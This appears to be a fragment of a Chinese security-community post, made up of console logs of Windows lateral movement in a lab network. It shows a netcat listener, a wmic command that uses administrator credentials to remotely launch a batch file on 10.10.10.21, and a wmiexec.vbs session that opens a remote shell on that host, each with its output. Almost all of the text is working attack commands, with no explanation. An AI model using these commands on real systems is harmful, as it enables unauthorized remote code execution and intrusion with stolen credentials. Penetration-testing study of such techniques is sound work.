 1. nc -lvvp 2222 (netcat)
C:\Users\evi1ox\Desktop>wmic /node:10.10.10.21 /user:administrator /password:123456 process call create C:\add.bat
wmic /node:10.10.10.21 /user:administrator /password:123456 process call create C:\add.bat
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        ProcessId = 244;
        ReturnValue = 0;
};
C:\Users\evi1ox\Desktop>cscript.exe //nologo wmiexec.vbs /shell 10.10.10.21 Administrator 123456
cscript.exe //nologo wmiexec.vbs /shell 10.10.10.21 Administrator 123456
WMIEXEC : Target -> 10.10.10.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\WINDOWS\system32>ipconfig |findstr "10.10.10"
   IP Address. . . . . . . . . . . . : 10.10.10.21
   Default Gateway . . . . . . . . . : 10.10.10.1
C:\WINDOWS\system32>exit
WMIEXEC : Share deleted sucess.
先知社区